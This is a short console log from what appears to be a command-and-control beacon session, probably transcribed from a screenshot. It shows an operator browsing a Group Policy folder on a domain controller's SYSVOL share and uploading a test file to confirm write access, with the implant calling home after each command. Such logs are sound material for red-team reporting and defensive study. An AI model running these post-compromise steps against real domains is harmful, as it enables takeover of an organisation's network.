 beacon> cd ../{9EB9B739-8030-460A-B03C-0066B2D223A5}
[*] cd ../{9EB9B739-8030-460A-B03C-0066B2D223A5}
[+] host called home, sent: 49 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\dc01\sysvol\prod.raven-med.local\Policies\{9EB9B739-8030-460A-B03C-0066B2D223A5}\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     05/01/2023 11:30:26   Machine
         dir     01/28/2023 16:23:14   User
59b      fil     05/01/2023 11:34:51   GPT.INI
beacon> upload /tmp/tmp/test.txt
[*] Tasked beacon to upload /tmp/tmp/test.txt as test.txt
[+] host called home, sent: 25 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\dc01\sysvol\prod.raven-med.local\Policies\{9EB9B739-8030-460A-B03C-0066B2D223A5}\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     05/01/2023 11:30:26   Machine
         dir     01/28/2023 16:23:14   User
59b      fil     05/01/2023 11:34:51   GPT.INI
5b       fil     05/01/2023 18:22:40   test.txt